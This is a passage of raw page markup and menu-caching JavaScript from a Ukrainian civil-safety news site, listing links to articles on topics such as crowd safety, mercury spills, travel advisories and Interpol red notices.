        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_996" data-td_block_id="tdi_18_996"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_996" data-td_block_id="tdi_18_996"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_dcd td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_dcd" ><script>var block_tdi_19_dcd = new tdBlock();
block_tdi_19_dcd.id = "tdi_19_dcd";
block_tdi_19_dcd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_dcd","tdc_css_class":"tdi_19_dcd","tdc_css_class_style":"tdi_19_dcd_rand_style"}';
block_tdi_19_dcd.td_column_number = "3";
block_tdi_19_dcd.block_type = "td_block_mega_menu";
block_tdi_19_dcd.post_count = "4";
block_tdi_19_dcd.found_posts = "29";
block_tdi_19_dcd.header_color = "";
block_tdi_19_dcd.ajax_pagination_infinite_stop = "";
block_tdi_19_dcd.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_dcd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_dcd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_dcd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/hto-ohoronyae-ukrainu-ta-ukrainciv-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0425\u0442\u043e \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u0454 \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/info-slovo-i-dilo-218x150.jpg\"  